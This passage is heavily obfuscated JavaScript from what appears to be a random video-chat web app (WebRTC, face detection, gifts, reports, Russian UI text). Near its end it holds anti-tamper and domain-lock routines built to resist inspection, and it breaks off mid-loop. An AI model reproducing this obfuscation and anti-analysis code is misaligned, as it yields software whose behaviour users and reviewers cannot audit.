dH();},'Lkdfs':function(dH,dI,dJ){return dH(dI,dJ);},'Cpdaz':function(dH,dI){return dH+dI;},'WCXQK':function(dH,dI){return dH/dI;},'QDvUu':function(dH,dI){return dH/dI;},'TCgaH':function(dH,dI){return dH*dI;},'JZTDo':fJ('0xad6',0x8c3),'IWSWy':fG(0x76f,'nqsJ'),'bqFlb':fG(0x62e,'UBPj')+fI('0xb7b',0xccd),'MzWaU':function(dH,dI){return dH+dI;},'xtXwZ':'Заявка\x20при'+'нята\x20','wnOUd':fG('0x604','uniy')+'ntainer','XchcC':fF(0x150f,'GnMY'),'Tnryy':fJ('0x6dc',0x893),'XTIhO':fI(0x97e,'0x782'),'sgCkY':function(dH){return dH();},'bnpQX':function(dH,dI){return dH<dI;},'FIfaN':function(dH,dI){return dH(dI);},'tPani':'#ff0f52','lUvvk':fJ('0xb3f',0x646),'XEAaF':function(dH,dI){return dH<=dI;},'HtHds':function(dH,dI){return dH+dI;},'VLfSf':function(dH,dI){return dH+dI;},'fIZJw':'.bg_heart','DWEhA':function(dH,dI){return dH+dI;},'IdSgK':'px;height:','afiRU':'s\x20ease;-mo'+fI(0xe4f,'0x134e')+fG(0x76,'uzh9'),'IYAOq':fF('0x5da','uniy')+'-animation'+':love\x20','CZwjL':function(dH,dI){return dH!==dI;},'yFKDf':function(dH,dI){return dH!==dI;},'ccxIy':'message','jfoQH':function(dH,dI){return dH+dI;},'wfKRe':function(dH,dI){return dH+dI;},'cjuuO':function(dH,dI){return dH+dI;},'aAzjR':function(dH,dI){return dH+dI;},'QBUbz':function(dH,dI){return dH+dI;},'ugNBK':function(dH,dI){return dH-dI;},'wQrGs':fJ(0x472,'0x3a7'),'ABGbF':'%;backgrou'+'nd:rgba(25'+'5,','MkfpG':function(dH,dI){return dH(dI);},'DNyeQ':'success','qcQPr':'r=getBoost'+fJ(0x1cd,'0x4d8'),'dVUon':function(dH,dI){return dH(dI);},'ZUCvx':'Все','yfbon':fI('0x1479','0x1331')+'t','XEOrO':function(dH,dI){return dH(dI);},'ctBGJ':fK(0x43e,'0xb91'),'mpQIh':fJ('0x4d',-0x316),'gAurO':fH('0x4f2','fOn3'),'XZVSt':'Poland','rjxIC':'Armenia','gKeOg':'Brazil','gBtAP':function(dH,dI){return dH+dI;},'HTvGs':'/assets/im'+fJ(0xaaf,'0xe7c')+'png','SWCsW':fG(0x107f,'FQUe'),'OrlOe':fF('0x105d','qXAX')+fF('0x111e',')nAf')+'ng','qEPSn':fH(0xdec,'sJ&8')+fK(0x12e2,'0x1287'),'yZOQV':function(dH,dI){return dH(dI);},'xeOJy':fK('0xfd','0xf8')+fJ(0xacb,0x35c)+fI(0x4fd,0xb2b)+'=\x22numbern\x22'+'>','MuyRp':fG('0x1142','czGC')+'v>','iKRBs':fG(0x9ee,'DjJx'),'qnfTs':fJ('0x5a0',-'0x135')+'on','RCiJz':'<div\x20class'+fK(0x4e8,'0xb47')+'><img\x20clas'+fF('0x52c','gzyj')+'/assets/im'+'ages/verif'+fI('0x5d4','0x20a')+fG(0x93d,'nqsJ')+fG(0x1249,'gzyj')+fI(0x1248,0x18c1)+'24\x22\x20height'+fJ('0x58f','0xae7')+'v>','pxGXw':function(dH,dI){return dH===dI;},'VvMpf':function(dH){return dH();},'LrgjN':function(dH,dI){return dH&&dI;},'eMJtA':'GenderCorr'+fJ('0xd40','0x556'),'WHSaI':fI('0x12d1',0x9c2),'xsWAW':'GiftReceiv'+'ed','BOVha':'Lucky','OdNwH':fH('0xb07',')nAf'),'cZMNg':fI('0xd7e','0xa1d'),'kQFAu':fF('0x502',']gXK')+fF('0x4cf','IG)%')+fI('0x13c6','0xbe9'),'INaDA':fH(0xb43,'BjZf')+fH('0xdd0','0JO0'),'FWknV':'#messageIn'+'put','LrQZO':fJ('0x72d',0x455),'aQBcA':fF(0xdf5,'gzyj'),'nPxrw':'nasten','gMwPr':'сперва\x20ли','quedN':fK(0x1267,0x1802),'LeRRY':fK(0x1148,'0x1395'),'sNyVn':fH(0x1534,'uzh9'),'iHYMt':fF(0xbfd,'DjJx'),'fWLGP':'по\x20ватсапу','sDbLt':'ты\x20завис','HmGMC':'ElenkaKiz','DQJSI':fK(0xf97,0x110e),'oxOOQ':fH(0xd56,'P68&'),'yRssc':'youtube.co'+'m','YbgHo':fK(0x222,'0x2e1')+'om','TwwKH':fI('0x1711','0x1eb3'),'BPqEV':fI('0x6ad','0xe6c')+'om','ocJhu':fK('0x11cb',0x199f)+fF(0xdda,'EN3s'),'nEgcb':'linkedin.c'+'om','ovQnF':'telegram.o'+'rg','cGBQs':'vk.com','DNhzf':'qq.com','YgFSq':fF(0xd23,'EN3s'),'lELFp':fI(0xc60,0xd82),'dmJUu':fK('0xfa8','0x1484'),'pmArl':fH(0xc0a,'0OL4'),'peNYF':function(dH,dI){return dH+dI;},'UwKxL':'<span\x20clas'+fJ('0x2d2','0x2b5')+fF('0x150d',']gXK')+'>','PvcxQ':function(dH,dI){return dH!==dI;},'RZtRy':fG(0x5ea,'e5pw'),'EPauW':fF(0x70c,'yhW%')+fK('0x87c',0x119d)+fK('0x758',0x7c)+fJ('0x309',0x6ea)+fH(0x90c,'qXAX')+'\x22\x20alt=\x22Tra'+fI(0x919,0x3e)+fJ('0x7a4',0xebd)+fJ(0xb19,0x774)+fJ('0x1129',0x805)+'translateM'+fK(0x9e5,'0xeeb')+fI('0xa5b',0xa40)+fH('0xbcd','du(l')+'d:\x20#d1d1d1'+fF(0xb65,'UBPj')+fF(0x1158,'EN3s')+fG('0xf7f','P68&')+'25px;\x20righ'+fK(0x509,0x628)+fI(0x14fd,'0x1504')+fG(0xc59,'qXAX')+fJ(0xb45,0xc23)+'px;\x22>','zpmFd':function(dH,dI){return dH+dI;},'IwoFT':function(dH,dI){return dH+dI;},'GoqRz':fK(0xfd,-0x66d)+'=\x27','PiUov':fG(0x5cd,'FQUe'),'SFHmx':function(dH,dI){return dH===dI;},'pObEb':'#text,\x20#vi'+fF(0xa37,'aV@1'),'MBVjP':fH(0x749,'PNi8'),'IvBfU':fK('0x9ec',0xbdf),'HLBGM':function(dH,dI){return dH(dI);},'zuOPu':'show','wJcYO':function(dH,dI){return dH(dI);},'sTGyM':function(dH,dI){return dH(dI);},'spzrN':function(dH,dI){return dH*dI;},'oHsrB':function(dH,dI){return dH*dI;},'cOppi':'facedetect'+fJ('0x2c4',-'0x3cb')+fF(0x144e,'iMb*'),'thTPz':function(dH){return dH();},'IxVjX':fF('0xae3','FQUe')+fH(0x11f6,'0OL4')+fI(0x14a4,0xf9e),'kZzhA':'DankoX4','hieaB':'122\x20CAML\x20('+fI(0xc6b,'0x10b3'),'VvgCg':fF('0x4d9','fH2m')+fG(0xbe2,'czGC'),'SQtmY':function(dH,dI,dJ){return dH(dI,dJ);},'gpCbU':fF('0x13ec','2x0o'),'EODqL':function(dH,dI){return dH+dI;},'DNYnI':function(dH,dI,dJ){return dH(dI,dJ);},'WjEXH':'facing\x20bac'+'k','usbTS':fG('0x102','$H#Q'),'nihOj':fK(0xe21,'0x12da'),'PSRJa':fI(0xc14,0x1392),'bQuqu':fF(0x4d7,'uzh9')+'1|6','euhEO':fF('0xd5b','!5cF')+fF('0x1517','czGC'),'jbYwf':function(dH,dI){return dH==dI;},'RmXxA':function(dH,dI,dJ){return dH(dI,dJ);},'MUvEy':function(dH,dI){return dH+dI;},'mfCbF':function(dH,dI){return dH+dI;},'fSJyg':function(dH,dI){return dH+dI;},'awYiq':function(dH){return dH();},'hCjNL':function(dH,dI){return dH(dI);},'TWiKW':fJ(0xafa,0x79c)+fI(0x56e,-0xaa),'HOqSE':fH(0xb0d,'C)&8'),'YySfF':function(dH,dI){return dH==dI;},'Baycy':function(dH){return dH();},'jWpiy':function(dH,dI){return dH===dI;},'ALKQv':function(dH,dI){return dH===dI;},'zUOZL':'male','xROsE':function(dH,dI){return dH==dI;},'ZrJFl':fJ('0xc14',0xc9c),'OJfch':function(dH,dI){return dH(dI);},'KsLJH':fJ(0x4dd,'0xafe'),'lFBNa':'.chat-main','hiHUP':'text-chat-'+fF('0x13ba','B2zg'),'hqDtU':fI(0x559,-0x36f)+fI(0x12ae,0x1bc5),'anZWR':'d-none','SKdbH':function(dH,dI){return dH(dI);},'ToYtX':'height','fEcgD':fH('0x122d','Ik@]'),'eVCZw':'.remote-vi'+'deo-contai'+'ner\x20.video'+fJ('0xce7','0x1085'),'GFxaL':fJ('0xd70','0x7b7'),'KJfZw':function(dH,dI){return dH(dI);},'BaEoo':'#remote_lo'+'ad','zMctw':fJ('0x1c9',-'0x6ca'),'zruMl':'sendgift','ukzvH':function(dH){return dH();},'NLlKn':function(dH,dI){return dH(dI);},'CZMuJ':function(dH){return dH();},'uQcMl':function(dH,dI){return dH(dI);},'Wixuh':fF(0x36e,'2x0o'),'boywC':'#video','ixVgm':fF('0xefe','BjZf')+fG(0x11ed,'Bf@@')+'er\x20.video-'+fJ('0xa1c',0x696),'FYYpP':fK(0x1b1,-0x120),'VCQFB':fG('0x8e7','yhW%')+'xt','ChdPM':function(dH,dI){return dH(dI);},'dSQgm':fK(0xf1,0x8a1),'bXGdz':fH(0x5aa,'2x0o'),'ZjARD':function(dH,dI){return dH==dI;},'CvDxL':function(dH,dI){return dH(dI);},'yktYD':fH('0x10dd','^!SO')+fF('0x1528','DjJx'),'uUGnG':function(dH,dI){return dH>dI;},'gopcP':function(dH,dI,dJ){return dH(dI,dJ);},'oMmyy':function(dH,dI){return dH!==dI;},'ROQxJ':fK('0x87a',0x471),'vgDUK':fG(0xc5a,'Bk(Y')+fJ('0x663',-0x236),'kmZep':function(dH,dI){return dH==dI;},'EwoOF':function(dH,dI){return dH==dI;},'pvING':'GenderChan'+fI('0x13e6','0x17ec'),'fDHgv':function(dH,dI){return dH(dI);},'LpOSD':'GenderChan'+'geOnFemale','snnaC':fH(0x997,'iMb*'),'qMPan':function(dH){return dH();},'RNnaU':function(dH,dI,dJ){return dH(dI,dJ);},'xaxVI':function(dH,dI){return dH>dI;},'XlpYl':fJ('0xf7e','0x71d'),'rsqqs':fI('0x982','0x232'),'BBoiw':function(dH,dI){return dH*dI;},'spTzd':function(dH,dI){return dH+dI;},'EbOKO':fJ(0x891,'0x657'),'nAfHO':function(dH,dI,dJ){return dH(dI,dJ);},'bFuBB':function(dH,dI){return dH|dI;},'BiZZw':function(dH,dI){return dH(dI);},'pvVDP':fJ(-'0x6d',-'0x139')+fI('0x10f5',0xf28)+fI('0xdbe','0x164a'),'YBmCZ':function(dH,dI){return dH===dI;},'uVHRr':fH('0x1155','8NK5'),'WfjdK':fF(0x958,'A5uS')+'=\x22boxinfo\x22'+fG('0x3ce',']gXK')+fF(0x3d0,'z9I$')+fF('0xfb6','EN3s')+fG('0x8e1','H6sq')+fJ(0xf4c,'0x13c1')+'t=\x22Female\x22'+fF('0x1496','BjZf')+fI('0x118a',0x1698)+'24\x22></div>','Xpdke':'<div\x20class'+'=\x22boxinfo\x22'+'><img\x20clas'+'s=\x22\x22\x20src=\x22'+fI(0xc7c,'0x13ad')+fK(0x304,-0x2f1)+'.png\x22\x20alt='+fK('0x113b','0x1279')+fK('0x41c',0xbcb)+fI('0x1510','0x1c0f')+'</div>','oRoMY':function(dH,dI){return dH(dI);},'ebOzc':fK(0xfa2,'0x1012'),'OSDgf':fI('0x580','0x787')+fG(0x303,'czGC')+fH(0xf8e,'Bf@@'),'DLUGD':function(dH,dI){return dH+dI;},'ZbYUf':'<div\x20class'+'=\x22nickn\x22>','HBopg':function(dH,dI,dJ,dK){return dH(dI,dJ,dK);},'lotze':function(dH,dI){return dH+dI;},'vfWkr':function(dH,dI){return dH+dI;},'QqXRL':function(dH,dI){return dH(dI);},'srvEb':fK(0xf3f,0x1642),'jMcRv':function(dH,dI,dJ,dK){return dH(dI,dJ,dK);},'rdKFs':fJ('0x63',-'0x1f5')+fF('0xd8c','C)&8'),'wntyS':fK('0x710',-0x16e)+fG('0x705','czGC')+fI(0xf60,'0x16e2'),'KCnhf':function(dH,dI){return dH(dI);},'TTmYG':fI(0x955,0x237)+fI('0xffd',0xd3c)+fK(0x11d9,0x191a),'jNAgV':function(dH,dI){return dH(dI);},'juSQE':function(dH,dI){return dH===dI;},'KwDFw':function(dH,dI){return dH(dI);},'gRaLX':'reqInfoPar'+fJ('0xf56','0xe3a'),'zrdTt':function(dH,dI){return dH(dI);},'fuHxX':fI(0xf5a,0xd6e),'AtWeF':function(dH,dI){return dH(dI);},'tgSoV':function(dH,dI,dJ){return dH(dI,dJ);},'ayMfg':function(dH,dI){return dH(dI);},'mNFjb':function(dH,dI){return dH===dI;},'nqTcH':function(dH,dI){return dH+dI;},'euuGE':function(dH,dI){return dH(dI);},'gTast':fJ(-'0x5f',-0x24d)+'=\x22boxinfo\x22'+fF(0x1447,'X%*v')+fK('0x10db','0x9b3')+fI(0x881,0xaf4)+fI(0xc7c,'0x554')+'ages/verif'+fI('0xc07',0x1031)+fJ('0x31f','0xbf9')+'remium\x20Gol'+fJ(0xdb7,0xf8d)+fF(0x85e,'UFLP')+'=\x2224\x22></di'+'v>','jrJSd':function(dH,dI){return dH!==dI;},'lSDRL':function(dH,dI){return dH===dI;},'eWBSc':function(dH,dI){return dH(dI);},'fLPZz':function(dH,dI){return dH*dI;},'eNcVW':function(dH,dI){return dH>dI;},'GgBSJ':function(dH,dI,dJ,dK){return dH(dI,dJ,dK);},'XoOvt':fJ('0xcb5',0x117b),'lTEYs':function(dH,dI,dJ){return dH(dI,dJ);},'Aqlmn':function(dH,dI){return dH(dI);},'NaeNL':fF(0x6d2,'fOn3')+'h\x20data.num'+fF(0x103c,'fH2m')+'VN\x20-\x20','VyEZM':fG(0x2a9,'H6sq'),'PFpqZ':function(dH){return dH();},'ppfZn':function(dH,dI){return dH(dI);},'NLamZ':function(dH,dI){return dH<=dI;},'RvTrX':function(dH,dI){return dH(dI);},'rXSuR':function(dH,dI){return dH(dI);},'oCItD':function(dH,dI){return dH+dI;},'ZIDZJ':'handleOffe'+'r\x20','iRlDn':function(dH,dI){return dH(dI);},'AMHUa':fF(0xd2e,'O5yY')+fI('0x10cb','0x162c')+'крыт\x20или\x20S'+fG(0x1161,'IG)%')+'вует','iWOWw':fJ(0x4e4,'0x299'),'gStYb':function(dH,dI){return dH===dI;},'VqqNX':fF('0x3b6','FQUe'),'xTgXI':fF('0x71e','aV@1')+'1','yvNUw':'Connected','ssNot':fG(0xda5,'e5pw'),'BObCk':function(dH,dI){return dH!==dI;},'CozKR':fI('0x101b','0x1109')+'ed','GyejH':fK('0x110e','0x1183'),'fcnFF':fH('0x453','yhW%')+fI(0x812,'0x5ec')+'e','rSgja':function(dH,dI){return dH*dI;},'xfvOP':function(dH,dI){return dH+dI;},'cwfmi':function(dH,dI){return dH*dI;},'HlRGf':function(dH,dI){return dH+dI;},'iZZOl':function(dH,dI){return dH*dI;},'IhoOK':function(dH){return dH();},'zgmSk':function(dH,dI){return dH<dI;},'ugmIM':':visible','yEdFR':function(dH,dI){return dH===dI;},'XYGLG':fK('0xabe',0x24c),'kxAQM':function(dH,dI){return dH(dI);},'efzCq':fG(0x11c,'GnMY'),'aFpIu':fJ(0x7e9,'0xe1e'),'AFLRj':function(dH,dI){return dH(dI);},'oXide':function(dH,dI){return dH%dI;},'cGWUq':function(dH,dI,dJ){return dH(dI,dJ);},'RRTAu':function(dH,dI){return dH>dI;},'WXtDR':fG(0xbef,'2x0o'),'RRwpQ':function(dH,dI){return dH(dI);},'IVucA':fK(0x988,0x283),'GUfkS':function(dH,dI){return dH(dI);},'JLZeT':function(dH,dI){return dH-dI;},'bmDqC':function(dH,dI){return dH-dI;},'JeuXL':function(dH,dI){return dH/dI;},'NTkWx':function(dH,dI){return dH(dI);},'OutnJ':function(dH,dI){return dH+dI;},'WAPNl':function(dH,dI){return dH+dI;},'dzRrl':fF(0xe8e,'Ik@]'),'AgQDh':function(dH,dI){return dH+dI;},'LXPPJ':function(dH,dI){return dH(dI);},'CgQsZ':function(dH,dI){return dH+dI;},'VnXWh':function(dH,dI){return dH<dI;},'ddLgq':function(dH,dI){return dH(dI);},'eFnpt':function(dH,dI){return dH===dI;},'vIkeC':function(dH,dI){return dH===dI;},'gxovt':function(dH){return dH();},'ZIVVa':function(dH){return dH();},'vHnJd':function(dH,dI){return dH(dI);},'NRlRL':'/assets/im'+fG('0x932','IG)%')+fF('0x313','gzyj'),'NgTkD':function(dH,dI){return dH>dI;},'UWzcK':function(dH,dI){return dH!==dI;},'cuEuf':'video/mp4','UtoZe':fK('0x1ae',-0x714),'AymBY':function(dH,dI){return dH(dI);},'gNoKr':function(dH,dI){return dH===dI;},'CNnNx':fJ('0x1092',0x1336)+'2','SkngY':fK('0x7a5',0xddb)+fJ('0x721','0x3e6'),'AWfoq':fF('0x4e7','GnMY'),'VvANd':fG('0x19a','M9ms'),'MRFje':function(dH,dI){return dH===dI;},'CGjME':'<i\x20class=\x22'+fJ('0x471',-0x211)+fG('0x5b7','Bf@@'),'ExOhH':fF(0x10a3,'k1tA'),'mDWGC':function(dH,dI){return dH+dI;},'EYKnJ':'REPORT','bnRqm':fH('0xef6','X%*v')+'t','DYNeR':function(dH,dI){return dH>>dI;},'qbeXb':function(dH,dI){return dH>>dI;},'buKeJ':function(dH,dI){return dH-dI;},'izUZI':fK(0x213,-0x638),'fSqtW':fG('0x1213','M9ms'),'WpOAb':fJ('0x3ba','0x7a0'),'MAicx':function(dH,dI){return dH-dI;},'UxzaV':fG('0xb33','P68&'),'VfesJ':'#ShowLogin','qZduy':'applicatio'+fK(0xcc1,'0x1224'),'jCkUw':'416903848','unUNJ':'error','qlkUY':fJ('0xcdc',0xd9e)+fJ('0x7b1','0xa9b')+fF(0x1284,'Bk(Y')+'i>','QxQEA':fG(0x219,'P68&')+fK('0xd24','0x11d1'),'sJlEA':function(dH,dI){return dH===dI;},'YcSTd':'frozen10','QgGoP':function(dH,dI,dJ){return dH(dI,dJ);},'dYrvm':'Вы\x20не\x20може'+fG(0x6ab,'H6sq')+'подряд\x20зам'+'ораживать\x20'+fK('0x1269',0x1066)+'ого\x20же\x20пол'+fI(0xf9c,0x9f5)+fH(0x1573,'UFLP')+fK(0xa29,0xeab)+fK('0xbda',0xf09)+fK('0xbff','0x1496')+fF('0xa12','H6sq')+fF('0x3ec','fH2m')+'угого.','qsjDm':'You\x20cannot'+fG('0x643','$H#Q')+fG('0xd39','VY)e')+fH(0x12c5,'0OL4')+fG(0x11a8,'EN3s'),'necsb':fJ('0xff3','0xce6'),'DONeE':'CAMERA\x20OFF','tcjhB':function(dH,dI){return dH^dI;},'HrFAB':function(dH,dI){return dH>>>dI;},'puyFL':function(dH,dI){return dH&dI;},'FlWli':function(dH,dI){return dH(dI);},'QBtYR':fI('0x82b','0x112f'),'hDjfY':fH('0x972','Ik@]'),'JaqWr':function(dH){return dH();},'xagxN':function(dH){return dH();},'UCvnu':function(dH,dI){return dH(dI);},'lSOwb':fF('0x1059','P68&'),'ehayk':fK('0x347',-'0x33f'),'gVaya':function(dH,dI){return dH!==dI;},'hBeUd':'PeerConnec'+fK('0xe1a',0x1355)+fF(0xecf,'z9I$')+fG('0x33a','UBPj')+'\x20в\x20нём','QikHh':function(dH,dI){return dH(dI);},'XYJDl':function(dH,dI){return dH(dI);},'CLabp':'Exact\x20faci'+fI(0x94a,'0x10f6')+'поддержива'+fG(0x5fd,'$H#Q')+'уем\x20не\x20exa'+'ct','acWsb':function(dH,dI){return dH===dI;},'Fmgza':function(dH,dI){return dH(dI);},'rPxFW':function(dH,dI){return dH!==dI;},'FVEgF':function(dH,dI,dJ,dK){return dH(dI,dJ,dK);},'BNJmY':fI('0x14ef','0x1d63')+'ken!','yoJIn':fJ('0xcdc',0xdfa)+'far\x20fa-gem'+fI('0xfa3',0xb05)+'color:\x20#68'+'bfff;\x20\x22></'+'i>','wPfXs':function(dH,dI){return dH(dI);},'WqTKL':function(dH){return dH();},'rHYqn':function(dH,dI,dJ){return dH(dI,dJ);},'VkuxQ':fI(0x1238,0xe4c)+'fas\x20fa-ven'+fH('0x4c7','EN3s')+fG(0xe5,'czGC')+'ical\x22\x20styl'+'e=\x22color:\x20'+fJ(0x3b4,0x5e4)+fI(0x1228,0xe24),'uZSox':fG('0x1041','M9ms')+fK('0xe77',0x626),'AwZLF':function(dH,dI,dJ){return dH(dI,dJ);},'RoyCy':fI(0x1238,0xa2a)+fI(0xc7e,0x1048)+fJ('0x6c5','0xcb0')+fJ(0xab3,'0x529')+fI(0x615,'0xa91')+fK(0x549,'0x408')+fF('0x14c2','yhW%'),'yDqBz':function(dH,dI){return dH(dI);},'ajmBL':function(dH,dI,dJ){return dH(dI,dJ);},'QbpIh':function(dH){return dH();},'YFcKy':function(dH,dI){return dH<=dI;},'onvSX':function(dH,dI,dJ){return dH(dI,dJ);},'sYbji':function(dH,dI,dJ){return dH(dI,dJ);},'wKcXr':function(dH,dI,dJ,dK){return dH(dI,dJ,dK);},'OHOjV':fH(0x6db,'$H#Q')+fH('0xf92','8NK5')+fJ('0x9be',0x69f),'iSfPt':fJ('0xd51',0x8d5)+fJ('0xad2',0xac8),'rKUUv':fJ(0xb5c,'0x40b'),'UEbKu':fG(0x7c7,'X%*v')+fK(0xd94,0x10a5)+fG('0xb9a','UBPj'),'YSCBS':function(dH,dI){return dH==dI;},'lorzO':function(dH){return dH();},'aPWlF':function(dH,dI){return dH+dI;},'wrgto':function(dH,dI){return dH(dI);},'XteUN':function(dH,dI){return dH+dI;},'RecKZ':fI('0x813',0x370)+fH(0x126d,'M9ms'),'GMjob':'NOT\x20FACE\x20D'+fI('0x100a','0x1719'),'EAtdo':fF('0xacc','0JO0'),'fhjtm':fI(0x1592,'0x1566')+fI('0x13b0','0xea8')+fH('0x6df','M9ms'),'faeQp':function(dH,dI){return dH(dI);},'YzTdy':function(dH,dI,dJ){return dH(dI,dJ);},'LuBMA':fJ(0xff2,0x6ea)+fG('0xb2d','e5pw')+fJ('0x748','0x5f0'),'MCqgq':fF(0x1164,'A5uS'),'XOoif':function(dH,dI,dJ){return dH(dI,dJ);},'mDSoE':function(dH,dI,dJ){return dH(dI,dJ);},'MwWyx':fH('0x8a2','fOn3')+'t','RDjYO':'#Camchecks','Ekrtg':function(dH,dI){return dH(dI);},'PWRvL':function(dH,dI){return dH(dI);},'dIbLB':function(dH,dI){return dH(dI);},'UOqMt':'html,\x20body','mtuTk':'fade-out','EOuUw':fJ(0x35b,0xaaa),'taVzL':function(dH,dI){return dH*dI;},'WDjgG':function(dH,dI,dJ){return dH(dI,dJ);},'JvVFe':'default','tnjcQ':function(dH,dI){return dH!==dI;},'GOPUe':fH(0x11fb,'Ik@]'),'xvkaS':function(dH,dI,dJ,dK){return dH(dI,dJ,dK);},'yGbun':fH('0x518','aV@1'),'NgYlC':fK(0x6e9,0xe81)+'change','oevCa':function(dH,dI){return dH(dI);},'lDMgn':fF(0x383,'gzyj'),'CHctu':fH(0xbe4,'nqsJ'),'kMSrn':fK('0x1c3',0x6e0),'VmuXj':fK('0x7e6',0x62b),'EVZPC':fK(0x9b2,'0x469'),'oCPqf':fK(0x11a,0x724)+'nu','BxkIh':fK('0xf01',0x9ab),'FYUyt':fH('0x6b9','H6sq')+'d','CVNxy':fH(0x5fb,'z9I$'),'guozp':function(dH,dI,dJ){return dH(dI,dJ);},'IBLnc':function(dH,dI,dJ){return dH(dI,dJ);},'OsPjm':fK(0xe70,'0x148b')+fJ('0xc83','0xd81'),'jDRLG':fH(0xac1,'uzh9'),'nhoRr':'#sendReqPa'+'rtner2','NYyGM':function(dH,dI){return dH!==dI;},'UTmwW':fG('0x618','uniy')+'end','zZXUZ':fI('0x10ff',0xdba)+fG('0x428','IG)%'),'LEgrE':fF('0x63a','VY)e'),'StPIK':function(dH,dI){return dH%dI;},'KDfui':fH(0x3b1,'GnMY'),'puEFM':function(dH,dI){return dH(dI);},'pCxMM':fJ(0x9ff,0xacd)+'rm','fmiGu':function(dH,dI){return dH(dI);},'GfRmJ':'.report','LYxqo':fJ('0xfab',0xe37),'DthIA':function(dH,dI){return dH(dI);},'TtjEr':fG('0x817','DjJx'),'uZEad':function(dH,dI){return dH(dI);},'PfMKT':fF('0xe57','FQUe')+'ter1','ovEcG':fK(0x1328,'0xe8f')+fI(0x1639,0x1f12),'ZhUzq':fK('0x2fc','0x5fc'),'jdswA':fG(0xfcb,'Bf@@')+'er','mCUrf':'.gift-opti'+fF(0x7df,'C)&8'),'GGMfy':fJ(0x778,0xcba)},x=(function(){let dH=!![];return function(dI,dJ){const dK=dH?function(){function fL(a,b){return _n(b-'0x19',a);}if(dJ){const dL=dJ[fL('0x196f',0x1227)](dI,arguments);return dJ=null,dL;}}:function(){};return dH=![],dK;};}());function fI(a,b){return _n(a-'0x31a',b);}const y=x(this,function(){function fM(a,b){return fJ(b- -'0x13e',a);}function fP(a,b){return fG(a-0x2ea,b);}function fN(a,b){return fK(b-0x3b8,a);}function fO(a,b){return fJ(a- -0x7b,b);}return y[fM('0x14a2',0xd00)]()[fM(0x7f6,0x843)]('(((.+)+)+)'+'+$')[fN('0x1073',0x1352)]()[fP('0xb66','P68&')+'r'](y)['search'](fN('0xf91',0x679)+'+$');});y();const z=(function(){let dH=!![];return function(dI,dJ){const dK=dH?function(){if(dJ){const dL=dJ['apply'](dI,arguments);return dJ=null,dL;}}:function(){};return dH=![],dK;};}()),A=w[fG(0xba8,'Bf@@')](z,this,function(){const dH={'ofJYn':function(dV,dW){function fQ(a,b){return _m(a- -0x2b1,b);}return w[fQ(0x923,'!5cF')](dV,dW);},'ADdKq':function(dV,dW){return dV==dW;},'fsfRE':function(dV,dW,dX,dY){return dV(dW,dX,dY);}};let dI;try{const dV=w[fR('0xd8e',0x1377)](Function,w[fS('0x777','nqsJ')](w[fT('0xcc5','PNi8')]+w[fT('0x153c','2x0o')],');'));dI=dV();}catch(dW){dI=window;}function g1(a,b){return fJ(b-0x43e,a);}const dJ=new RegExp('[PTMqTkIIG'+fU(0xdd7,'sJ&8')+fS('0xd3c','e5pw')+fS(0xb92,'k1tA')+'E]','g'),dK=w[fT(0x159d,'Ik@]')][fU(0x924,'IG)%')](dJ,'')[fS(0x10a0,'k1tA')](';');let dL,dM,location,dN;const dO=function(dX,dY,dZ){function fV(a,b){return fR(a- -0xe0,b);}function fY(a,b){return fS(b-'0x2c0',a);}function fW(a,b){return fR(b-0x420,a);}if(dH[fV(0xfec,0x182a)](dX['length'],dY))return![];for(let e0=0xedb*-0x2+0x1385*0x1+0xa31;e0<dY;e0++){for(let e1=-0x1804+0x22c3+-0xabf;e1<dZ[fW('0x97f','0x991')];e1+=-0xa*-0x322+-0xe*0x262+0x3a*0x9){if(dH[fX(0x128f,'0x10cb')](e0,dZ[e1])&&dX[fY('A047',0x9f1)](e0)!=dZ[e1+(-0x25*-0x99+-0x4b5*0x4+-0x23*0x18)])return![];}}function fX(a,b){return fR(a-0x32e,b);}return!![];};function fU(a,b){return fH(a-'0x1a1',b);}const dP=function(dX,dY,dZ){function fZ(a,b){return fR(b-0x429,a);}return dH[fZ('0x57c',0x7ac)](dO,dY,dZ,dX);};function g0(a,b){return fK(a-'0x2ce',b);}const dQ=function(dX,dY,dZ){return dP(dY,dX,dZ);},dR=function(dX,dY,dZ){return dQ(dY,dZ,dX);};for(let dX in dI){if(dO(dX,-0x2501+-0x2*0x686+0x1*0x3215,[-0xa1*-0x18+-0x727*-0x1+-0x1638,0x199b+0x1*-0xdb1+-0xb76,-0x67b+0x15c0+-0xf40,-0x13e5+0x11b0+-0xde*-0x3,0xd*-0x2ce+-0xc*-0x2e9+0x1*0x18d,-0xb81+0x201a+-0xa12*0x2,-0xb9a+-0xf65+-0x1aff*-0x1,0x1376*0x2+0x141+-0xf*0x2a7])){dL=dX;break;}}for(let dY in dI[dL]){if(dR(-0x1925+-0x232+0x5*0x579,dY,[0x5*0x673+0x1463+-0x349d*0x1,-0x6d*0x3b+0x57a*0x1+0x9*0x23b,-0x33*-0x73+0x1*-0xf+-0x3cf*0x6,0x10e+0x1dcb+-0x1e75])){dM=dY;break;}}function fS(a,b){return fH(a- -0x3cd,b);}for(let dZ in dI[dL]){if(dQ(dZ,[-0x1e0e+-0x1d58+0x3b6d,0xaee+0x18a7*-0x1+0xe27,0x965+-0x197+-0x6f*0x12,0x219c+0x20ac+-0x696*0xa],-0x196d*0x1+-0xa18+0x13*0x1df)){location=dZ;break;}}if(!w[fS('0xe45','du(l')]('~',dM))for(let e0 in dI[dL][location]){if(w['NqtHv'](dP,[0xdb2*-0x2+-0x1787+0x32f2,0x139a+-0x8*0x34c+0x72b,0x15e0+0xa*-0x303+-0x2*-0x41f,0x9e*0x16+0x1*-0x893+-0x499*0x1],e0,-0xa80+0x2*-0xba0+0x21c8)){dN=e0;break;}}if(!dL||!dI[dL])return;const dS=dI[dL][dM],documentLocationHostName=!!dI[dL][location]&&dI[dL][location][dN],dT=w[fR('0xf6b','0x108e')](dS,documentLocationHostName);if(!dT)return;function fR(a,b){return fK(a- -0x60,b);}let dU=![];function fT(a,b){return fF(a-0x77,b);}for(let e1=-0xd*0x23b+0x61a+0x16e5;w['pENve'](e1,dK[g0('0x89f',0x5e0)]);e1++){const 